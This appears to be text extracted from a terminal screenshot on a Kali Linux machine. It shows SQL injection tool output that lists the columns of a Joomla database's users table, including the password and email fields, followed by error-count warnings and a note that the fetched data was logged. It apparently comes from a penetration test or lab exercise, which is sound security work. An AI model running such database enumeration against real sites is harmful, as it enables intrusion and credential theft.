 Database: joomladb
Table: #__users
[5 columns]
| Column | Type |
| email | non-numeric |
| id | numeric |
| name | non-numeric |
| password | non-numeric |
| username | non-numeric |
[23:01:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 232 times
[23:01:30] [INFO] fetched data logged to text files under '/home/ka
[*] ending @ 23:01:30 /2023-03-19/
┌──(kali㉿kali)-[~]
└─$